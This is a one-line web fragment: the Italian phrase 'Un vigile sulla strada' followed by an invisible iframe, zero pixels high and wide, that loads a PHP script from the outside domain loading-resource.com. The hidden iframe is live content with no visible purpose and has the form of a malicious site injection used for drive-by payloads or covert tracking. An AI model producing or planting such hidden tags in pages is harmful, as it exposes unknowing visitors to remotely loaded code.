 Un vigile sulla strada<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>